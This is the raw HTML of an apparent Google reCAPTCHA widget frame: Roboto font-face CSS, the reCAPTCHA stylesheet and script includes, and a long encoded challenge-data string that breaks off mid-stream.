  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dQ5Fcg2ww-ppocKpzzPNNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dQ5Fcg2ww-ppocKpzzPNNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dQ5Fcg2ww-ppocKpzzPNNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woo/[base64]/[base64]/DnCHCriDCnMK1NMOIw6w4wo7DnkvDm8Kiwr17wqXDvsOcP2xWAMO/C8Kewpczwq4Pw5YwN1XDgzrDhsOSUCfCi8OgbWtyw6VjVcK3w7Anw611ZEQ1w4bDhx7DnRfDo8OVFsOPHWjDpA18VMKMw6LDiMOjwp/ClitmGxDDuWDCtsOcw4/DgBrChyPCgMK7bCbDoF/[base64]/DkcO6w6nCmcKnasOywpxEw7MdworClMK2wrDDnsKHwrPDmcKrwr/[base64]/wplTZUXCm8KywqjDkXLDg33DtHxQw6fCrMKKPMOaV8KdQBrDgcO5W8OkwpzCtBXCoRtqwpbCmMK5w63CoEfCnC/DicOYOMKyO2BqH8Krw4XDp8KOwpUPw47Di8Ote8O9w6Biwp4oNRjDvcKdw6AJAAZFwqRwDwPCuzrCrCzCoRQQw6kLeMKywovDhDhwwrxkanbDhB/[base64]/CisOMw4zDksOqaWpTw4Iew6jCrcKscsKIEMODVMKvJMK9Fn4gwpUVallkLQDCvmpDw77DkXxzwq9lPjl0McO2I8KBw7gEL8KeITMEwp0FQcOww4UASMOww51kwpwIAhnCtMOFwqNfbMKxw6xgHsOkGhzDgGnCmmPCiwzDni3CkTxEc8OlL8O5w40YexU/GcKiwqXCuS8FfMKNw7x2LcKvN8OHwrIXwqAFwoQ9w4LDj2zCiMO9QMKuPsO0FAvCqsKwwqZxLW/DkVpkw4NGw67Dkmk5w4I5WEYfbx7CkjYIWMOQCMKBwrV8VcOCwqLChsOkwr90NirCgMOPw6fDi8K1BMK9Whc9A0MWw7cew4MSwrh3wrLCpkLCucKZw7VxwqAhEsKLaDrCsTdZw6rCg8O7w47CuS7CnWhAcMKwXcK/KsOlb8KiAVXDnQICPD07en3DliN+wpXCnMOIcsK4w5IsRsOeNMKFAsKYFHRtQCZvbizCqlYewqNrw4vDhFhoX8Kbw5XCv8OtOMK1wpZhB04ubMOww4zCnBDDgyPCqsONZ018wrsZwplPVcKpdTzCosKJw7HDjyfDoBlJwpbDj2/DswjCp0ZnwpHDucOOwrcmw5wvX8KkHUjCl8KsM8OBwp3DjRc2wrzDjMK0Jww2W8OEEWA+bsONSXrDscKrw7fDimN2Mxwow5TCoMOsw65Wwp/Dq3jCjQxLw5zCri1Owp41YBADVWjCocKbw7rCqcKdw5w/MD7CgR18wq92NsKzZcKTwoLCsCEvShbCvkzDkkc7w4k9w4fDtg1FXk53DsKiw41sw4Bcwqw+w4fDkRXCizDCq8K2wozDpxQMSMKdwr3DgD8bQMOdw4DDsMKnw73DhHXCm2Z+bsOJIMKFEcKRw5HDucKSLyxSwoLCoMOKVF8BDsKxKA/[base64]/DhmJOwokMw6fDgcOyG27CrlHDq8KuZMKyMcOMw4w3dcOWBsOrWRLDqm11EsOPwrfCuTMOwo/Dn8OvbsK8UMKmRmlgw5dww4Fow4gZJhsLfX7CoirClcOhEy0fw5rCt8OFwobCoThpw6A3wqHDrjPDjRIywofDpsOhM8OgHMKBwp5yTcKVwpQPwqHCjsKTdBY3XMOpCMKSw43DiGAawos3wrjCk3/[base64]/agHDhUrCkVFqw6ANW8KsecO6w5HCncKCAGPDusOqwpHDpMKmw4Zsw5FLccKJwrrCmsKFw6DDthHCo8KZBwJdd1/DpMOkwoQaDxwswofCoBhUA8Kiw70IecKkRE/DpTHCin3Dn08OKj/DoMOswqYWPMOhGhHCoMK4MylQwozDo8KBwq7DhGnDvHRIw4kJdMK7GMOtTjcLwrzCrAbDo8OiKWTDi2JNwrPDp8KvwrYMKMOMVUDDk8KWTWnCiEVBdcOLf8KVwqzDmcK9bsOdK8OhLidswobCrcKKwoTDksKAOD/DjcO5w416AsKUw7zDs8KVw5tKDyrCjcKSFT8/[base64]/[base64]/Dhgd7FnUIOcKfwrtdJMKrwpkYw6hzw5nClE1vwqVQQj/Dv8OEWMOrKgXDkRJjBm3DqUPCucO/[base64]/DlMONMMOXw4tfw4TCs8KzwqbDtw86NMO0C1DCry/[base64]/HMKgExbCvcK3w5jDnsOtDQzCvMOAXcOKw6B/[base64]/w6NgCsOTwp1iUAXCpsKHbGo6w7XDtsKlw7fCk8OdwozDhAjDu1bCowzDhUDDh8OpaXbCiV0KKsKJw49qw47Cn2/[base64]/TDxlHcKXdw3DhcOfwpPDmMK8wr8Tw6ohw7DDtFbCgUdtZMKlEzkeKQnCpcO9KznCv8OnwqvDim0EC0XDjcK/wq19S8KYw4U9wpEUCMOUehgdOMKZw51HQSVawpIzasOlwrAgwos/L8OPcxjDvcOFw785w6vCvMOWBMKcwpBLRcKsDV/DnSHCsx7DmHVyw4w2TzpUIiXDoF8ucMOMw4dyw6vCusOcwobCilcZDsOKR8Ome3tdEsK8w4Rnw7HCogxRw604wo1Hw4XCuA1feg16G8OQwobDjxPDpsK9w4/Cg3LCmHnDiB8/wrrDjDoFwr7Djz00WcOyF1UYBcKuH8KsVDrDrcK5NcONwrLDusKUOg0JwrALZj1/wqVow6DDk8KXw4TDvS7DusKWw7hWT8KAF0XCgMOrVXllwr7Dh3TCpcKRA8OTQkdQIz/DnMODw7rChGDCnxXCisOgw7I3c8O1w6LCuyfCigwVw5FlC8K3w6DCv8KHw5bCrsK+bSPDosOONQPCpxt0BsKlw4kFBkZUAmU5w4pow7kCZlAUwqrDpsObcX7CuQRPT8OTRH7DpMO/QsOkw50dB3rDtcOGSFPCocK9JE1hZcOkRcKFPMKUw5TCpcKLw7d2Z8OAGcKXwpsbbkHCiMKxSwbDqAwMwrdtw6hiHSfCshhkw4YHMR3Dqi/Cg8OBwoMiw4pFO8KUDMKNccOtccOfw5fDm8OMw5XCp3oWw5kuC0JmTVYXB8KMWsK+LsKZXsOWfwQYwqcQwoPDt8KCHMO+XMOOwpxdPcODwqUlw7XDisOFwqVPw4YQwqnDsy0/RAjDj8O/[base64]/w6LCl2XCkWkwCkRsw53CqiLCrwpQDMOEc8Orw4kvNcOOw4PCs8KyO8OfdFV6FTYDV8KPfMKUwq5gJkPCssOvwqwtCzkhw4A3Sh3CgGvDtFQ6w4vChcKdLijCoR0uU8KzNsOfw4DDjww4w4IWw4TCjAM6EcO/wo7CpMO0wpHDo8Olwr5TJ8O1wqtEwrHDhTBpRl8NEcKOw5PDiMKTwoXCkMOtBnFEX11DBMK/wphJwqxywo3Dp8OJw7LCskwyw7Jqwp7CjsOqw7PCi8KTChQlwpQyPhx6wpvDqB1CwrMJw5zDvcOowq0UHyhrNcK9w4Uqw4UNWTYIWsOkw5xKenk/OCXDmGTCkCMJw5TDmV3Dn8OtekQ1P8OpwpXCnzjCqAIvCRnDhMO/wpITw6N5OMK5w7jDkcKGwqrDhsOJwrzCu8KBP8OcwpTCuSjCosKIwrswRsKxOX1CwqLCiMOdw43Chw7DqjlJw6fDlEIcw58bwr/DgMOocRLDg8Ocw5Rlw4TCoFEYAAzDj0nCqsKPw4vDuMOmHsK0w6t/EsKfw4fCp8OJaR3DpXjCtVB0wpTDuA3Cu8KpXjdEeV7CjsOGG8KnfQTCmg/CpsO3w4IEwqXCsgXDvkNbw5TDi2rCkDfDsMONf8K3wqDCjUUwCCvDni01AcOOfcOSUAQNG37CoVQzdwXCvQN5w5JIwqHCkcOEaMO1w4TCpcOewqXCvWV7PsKoRnHDswEzw4PCqMK5dmY4ZsKbwqMEw64mAiDDgcKodMKVSFvCp2/Dv8KZw4IXN20/fV1zw6pVwphrwpPDqcKZw5vCmDHCswJPbMKqw5o4BkfCv8KswqpTNm9rwp4LWsKPWyTCkzwSw7HDt1zCv0g3WG8NPhLDuw0LwrnDrMOqcStlZcKGwoYVGcKIwq7DhxM9NjJBW8OJUsO1wrXDrcOvw5dRw5vDgSDDnsK5wq1/w7tuw6QtU07Dhg0qw6XCkTLCmMKiS8OgwqVjwrDCq8OZRMOVfsKGwqtifQ/CmjF3OMKWAMOGWsKFwp0XNEHCtsOOa8KPw7XDl8OawrstCEtTw6/CjsKnDMOkwogjRV3DviTCrcOaW8K0JHkPw5/Di8KDw40QT8OXwrd4F8OGwpB9DMK2w69/e8KnOSoswrtow6/Cv8Kqw5/[base64]/Cg8KnBz7DjHogT2BxOw5tw4AKw5TCtnPCp8O3wqrCoV8WwoPCu08Vw5PCsgAJGynDrU7DvMKhw7sLwoTClsOMw77DhsK3w715XQg9OsKTFSUow5/CssKML8KZKMOOR8K+w6nCh3cpeMOqLsOUwqtswpnDlRrDmFHDo8K8w7XDmV18I8OXM1dTJA/[base64]/CncKRdsKsDMO7wodMEcKgwpBwa8KDwrs/bcOyw49uZW94cmXClcOkEBLCgh7DqWnDqzXDvk9NH8KLajk2w43Du8K3w6Juwq9KH8OyRhHCoAvCvMKRw50ya1zDjMOAwpwjQsOewo/CucK8S8KWwq7Dmzlqw4nDhwMgKsOaw4/[base64]/wrLDuMOcw6w8w47Cn8KBDcO7M1bDtzDCusOyw5nCi2oSwq7DnsOtwqPDrDJ7wrBIw6Z2VMKmLsOzwp/CoWkWw5IvwrjCtiEFwrvCjsK6XRPDsMO2OsOBAQEtIEzCsx1kwrrDncObVcOXwr7Cl8OTEgo3w5xDwp4uW8OTAsKEMBw/I8ORcHhuw58MKcOjw4LCnUkzV8KSR8OSK8KUw6oBwoU2wpDDu8Oyw5rCvxIBXHPCvsK2w4Ebw54gASzDkR3DqcO0Wy3DjcKiwrvCh8KQw4vDqRUtXlAdw4tfwoPDl8K/[base64]/DiMOMwpJWMk3DgMOIKFfDmQNIIENVOcKFLsKxf8K2w43CgjjDm8O6w7jDlkYBOSRPw7zDscKXdcOvWMKXwoccw5nDkMOWY8KVwp16wrrCnSxBOR5iwpjDrRZ7TMOVw64Uw4PDmcOcSG5sAsO/[base64]/[base64]/CnntWdmRUw5jDlWZIF3TCtXvChkrCucO5w7TDjTLDgCDDm8OBdApJwpnDsMOMwq7DkMOLV8KHwoU4FyzDlSZpwo3CsEJzXsKdEsOmZRvCpsKiLcO1QsKcwotNw5bCpEbCt8KMU8OjOcOkwqI/IcOBw7QZwrbDo8OcN0MMc8Ksw7VzWMKFWG3DpsOhwph5ecO/w6XCnhrDrCU8wrsMwoN4dsKcSMKTZhDDoWg/ccO5w4vCi8KHw7bDvsKGw7vDmijCon/[base64]/DjjHDuMOKIsOEwpYTwrnCtMKEwoDDp15/M8K5HcKnwqnCoMOkJx9zHlXClWgJwp3DvEdkw5zCoQ7CnF9Nwo0hVx/[base64]/[base64]/w5PDvMO7woMWcRbDocKDwonCqE4UwqPDr8OxB3rDisO1MSrCn8OVPBfCo3ciw6XClzzCmTZmw4trO8KVCVsjwrnCl8KOw4nDk8Kpw5PDqUZuacKEw7XCr8KeHXJWw6DDtn5hw4/DtFtuw6LCgcOCMDLDk3TCu8KXL1xyw4bCr8O1w4EswojCh8OtwqR2w6/CoMKyB2h0TCprLsKCw5XDp3ozw6IsHlXDrsKsUsO8CMOhaSdtwrHDuzZywpbClRjDg8Oqw483WsKlwohgZcK0TcKzw4AFw67DrsKTHjnCgMKaw7nDn8Oew6vDosKiUmArw7oOC1DDjsKJw6TClsOHw4fDmcOvwqPClnDDt1pzw6/Cp8KAQlZ6SDvCkg59wrXCj8KuwoLDhX/Cm8KbwpNrw5LCpsKFw5wNVsO+wp3CgxrDuCzDrF5fKzXCsmMkaSsnwqNwX8OFchoqWCPDrcOHw71Tw6R/w5jDvB7Dl1jDtMK1wpDDrsKywoIHPcO0SMOdJUkpKMKcw7bChWhjG2/[base64]/IsK8HsKxw5fDpsKSw77CnSvCliN5PFBuZ2jDmsOdWsKgB8KlH8KTwoUUG2R6dGfClg/CsXcIwoLDhGZBe8KJwqbDuMKiwoB3w5lCwqzDlMK4wrfCsMO2N8KUw7HDkMOlwrsaORTCkMO1w4PCg8Ond3/DkcOhw4bDu8KkGFPDkwQ5w7RhY8Kqw6TDvTpYwrwTS8OicEkSQm5/wo3DmkYeV8OnccK6DH4Wa0hzbsOIw4LCisKbccKoOXFOAVzDvzo0bG7CtsKNwqfDul3Csi/CqcOPwoTCh3vDnhDDscKQHsKWZcOdwoDCpcK/[base64]/w6rCp8K+H8OyFcKxwqvCgsK5w7MEw4XCnMKAw7dYZsKpQcOdc8ObwrDCr1nChsO3BCDDkV3CllkUwo7CvMKSC8OlwqElwoU2J1YOwrM+CsKbwpMYNXQxw4Ugwr/[base64]/[base64]/wr1uw5MVDlXCpcKXS8Kxw4oQw4tHwrcGBm9vw6tCw5BaCMOyCkRgwrXDu8Ouwq/DmsK7axnDsyrDqALDrFzCs8KTI8OyMwHDucOvKcK4wqFXPCDDo1zDhj/CiQ0awrLCnDcRwpPCi8Ofwq8ewoprNRnDjMKVwoNmPmoHfcKEwoPDisOQKsOXQcKowoYta8Ozw6/[base64]/CpcOTbsOsOFjDncO7CcKUwrvCsRRTw4LDl27CnznCo8OMw6fDtsOBwq8pw6EuDyhDwpcuUANpwpXDlcO4EsKXw7/CkcKRw4cIFMKQOgBEw4cfG8Kdw4MUw41HW8KQw6xDw74twoLCv8OEJwzDnynCscOFw7vCnlF/H8O0w53DmQQ1FFjDt2srw64cFsOfw41Me0PDgcO4Djc0w54kesOTw4/DkMKUD8KoUsKhw7zDsMK5UQhLwq4DYMKec8OZwqrDim3DqcOmw4XCviQcaMOxAjHCiDs+w5lCdndcwpXCpA5iw67Co8Oew6QqeMKSwprDh8K0NsOzwp/Dm8O/wpvCnHDClnxKAmTDpsKhB2dawqbDhcK1wopAw4DDtsOKwqzCl2RlfkVBwo8UwpnCvx0KwowcwpAMw6vDl8OxAcKOYsOBwozCrMKbwoPCrWd5w7jCk8OLQgMaFMKLDRLDgB3CugvCh8KUV8KZw4nDocO+exHCisK0w7FnB8K/w4vDjnTChMKuOVTDpW7Cji/Cr3LDncOiwqdUw47CjDPCmB05wpYdw5RwAcKJXsOqw4Zvw6JSwozCiBfDkUQNw7/DhyHDiWHDiihfwq7DrcKJwqFRay7CogvCrsKRwoMYw7/DhMOOwojCnV3DvMOowrzDlcKyw6k4CkPCo1vDl1k2F0LDu2EVw5IhwpXCuX3CkV/CjsKwwo7CuiUrwo3Do8KGwpU5X8Oewr1UEhTDnl0mXsKSw7Iow7zCrcOnwofDv8OoIg3DvMK8wqfCrgrDp8K7C8KGw4jCjMKjwrDCqQwDGsK/dnp7w45HwpZUw5A5w6hqw7XDnUwkBcO/wrBQwoZYJ0MTwpbDqjfDicK7wqrCoWbCisOWw4vDicKLVWIJZVNaYxZcHsKdwo7DqcOsw6I3J1oJRMKWwroYN1jDpE4ZR3zDm3pjE1Rzwo/Dg8O1ESt1w6l0w4BcwprDnlfDg8OdEHbDp8OIw74lwqYEwqFnw4PCoRRZFMKFe8KMwptyw5InJ8OjSCYIPWbCiAzDssOTwrXDi15ZwpTCmHvDmcK8JhfCjcO2CMOKw4gTG27DunMhcBHDkMKSZcOVw5wgwpFWNjZ7w5/CjsK4JMKHwqJ4wpvCtsKcfMObTwQCwo8gKsKrwobCgAzCjsK+acOUf3vDuz1SIMOPwrsiw5/DgsOIBVRfDGBewqRgwpEsC8Kqw4ocwpHClVJYwoPDjg9qwonCoDlaTMOAw6vDtcKuwqXDlChICWTCjMOZTBJ/YcO9DXrCkS3CrcOicHLCti8RPEnDuSbCnMOqwr/DncOgE2jCkgMywo/DoSNGwqzCusKWw7ZkwqzDthZYQyfDg8O4w619SsOAwq7Dhk3Dp8OcbwnCpVBJwonCt8K7wrkFwqIGLcKxIGNNfsOQwrwTRsOXVsObwobCksOyw73DnlVUfMKlNMKlVCPCgztHwr03w5UOYsOvw6TCmg/CqHh8asKtUcK4wqEVE3EmAzsiVMKbwoDCiH3DmcKswo/[base64]/[base64]/DmAPDvDbDvzjDsT/CqcOnIcKUUcKdw73Dukc7FiLCtMOVwqZow5NbfyDCqhw7XzlMw5o9Qx1Dw48rw4zDlcObwqtTfcOaw6FEUGBJZQ/DtMKmHcOnYcOJWQ1owqhCCcKTW2ZawoMnw4kdw7LDssO4woUgTAnDucKEw4LDlV5tEW0BXMKHIjrDtsKKwpIAdMKmeBwMHMKkD8Oiw4cuX3kVWMKLS3bDtlnCn8Kqwp3CicOhWsOIwrA1w5PDvMK9GyfCv8KIdcK5XydxUMO/CHTClBkGw7HDgi/DlGfClyPDnAvCrkkLwrjDgxXDlMOhJD0fdMKKwpldw6MSw4DDjgIXw55JFMKLQx7CtsKWD8OTR07CpyrDvQ4jRBInD8KfB8Kbw4lDw5lzE8K4wqjDoVApAHrDhcKhwqddKsOsCV7DtcKPwpDDj8KNwrdfw5N8XVpECFfClA3CjGPDkl3CjsKtRMOXVcO7En/DhcKQSC7DtStdeGPCosKxGsONw4YUKAsJcMOjVcKtwoIyXMKzw5XDum5wBQnDqUJdwrBKwr7Dk0nDqDZRw61vwoDCt3rCmMKJcsKuwrDCoCtIwpfDkF5zb8KjdHE4w69ew6sLw59/wpBodMKxPMO6fMOzScO/GMOfw63Dh23Cv2fCicKHwp7DgsKEd1TClBAMwrTCncOVwrLCkcObEyM0wqVYwrLDuj8jGsOkwpvCozkuwrgLw4M1TcKbwoXDr30XTRZ8PcKcAMK8wqs8B8OMVWvCiMKoIcOXN8Ovwp8QasOIPcKpw5kScUHCuD/[base64]/CkMK9HDfCq8KlwqrCoMOzwq1wRcOPwqw6HifChwzCjX3CuMOXbMKiPMOJU2F1woHDviNdwozCjC5/[base64]/[base64]/DgRgQw5hBw7ErZMK0wp/Ch8Kpw5Q+w6XCnQk9w5/[base64]/DqDYkbsOqw4LDuBo4O8OQbRM9OsOtbScuwoHDkMKPJgbCmMO9w5DDgVMRwoLCpsKww7cNw7PCpMOEf8OCTRM0wpzDqCfDqFppwo3CiRY/wrbDl8KjKkwYEMO7eThIalTDgcKgfMKnworDgMO5b248woB7E8KOUsOnUsOHGsKkNcOYwqTDusOwImLCqjsrw4DCkcKGRMKBw5xQw43DuMK9Bj9wa8OnwobDqMO/TzNtW8OVwqVow6HDuHTCn8Oiwq5cScKSQcO+GcKtwqnCssOnf0xew4wqw6UtwpvCknbChMKFHMOBw5nDkgIvwq9lwqVLwr9SwrDDjkTDuDDClW1Iw4TCicONwp/Dm37CpcO9w6fDjULClljCnyXDk8O9cWPDrDvDhMOEwr/[base64]/Ck8O3wrFvw6Mrwr3DlcKAwodoWUtsBsKsesOMwplhw5hMwoELSMOowo9aw7NKwqUqw73DhcOnO8OjUi9Uw57Ct8KgMsOEBhbCg8OMw6nDtsK2wpAkcMKZwpHCvA7Dt8K1w43DtMO2T8O4wrXCmcOKO8Kxwp/Dl8O/aMOEwo1gPcKJwpfCg8OEUcODLcObWTfDpVEAw4hWw4/Cl8KbBcKvw6LDs3BtwqvCvsKrwrBzYDnCqsOndcKqworCqHDDtTcwwoZowogAw4h9ByfClj8kwp/[base64]/[base64]/CoUbDqxDCnEssU8OrMicAwoE2woXDiDzCscOVwoNnUMKbQCLDnwLCg8KYVQ3ChFvCrD0caMOXRlMNanTDnMO1w68VwpExe8Kww7/Dh2HDjsOaw7Zywr/CqkfCpQ4HZk/CqlUwD8KoccOgfMOOUsOBE8OmZ2LDkcKnOcOKw7/Dk8KZBcK0wqlOBGLCtS/[base64]/[base64]/wqINw6nDpMObbDLCm8KMfETClDfDsCTDmMOfwqDDosOGUMKobMOHw4U3KsOzL8KCw65wVVDDlknDhMOWw5LDggI8OsKYw4YFVmISQyYKw7HCtWXCp2MrOwTDqVrCmMKTw4XDg8OAw5/CsXxJw5vDi13CssO1w57Du1lMw71fIMO0w5TClUsEwq/[base64]/OcKNw4vDiTpEG8OlU8KALcK2w77Dj8OoB8KnN8K+w4vCqzrDsV/CuSTCj8K0wrrCssK0PFXDtmBha8O0wpbCgW5+RwR0bV5LfcKmwoVSKwZbCkg/w5Qxw5QLwqZ2EcK0w7w0F8OTwrkkwp/[base64]/OcKsfcKrw4rCl0gTW2zCkhNPasK/PMKxw7pzKh/[base64]/CuiphwpzCl8KAD8KOAzvCscKdwogSAMOgw4PDqwIdwocbN8OJY8Onw5TCgMOAKsKuwqZETsOjEMObD05UwpXDrynDsjvDrBvCnWbDsgJBfFIsd2FVwoDDj8O+wr0gVMKTRsKlwqPDhW7ClcOVwq43McKVYXdTw6gmw5gqHsOeBCcTw4MtHsKzZsO1cD/[base64]/DpsOrwq1FCBc7w4swwq/DgMK7bsO9w6U3w6jCk1nDisO2wq3Dp8O/[base64]/DuUDDjsODwr1mT8OZwrTCt1oNw4dJZsOFBADCvETDmHkpZQHCqsOyw5bDvhwiXE8QG8KJwpomw7FSwqDCtUU6f17CjyfDssKcZwzDrcOLwpYIw45LwqoUwoMGeMK0cihzfMOhwrbCkWoBw73DgMOLwrlIUcK/IsOXw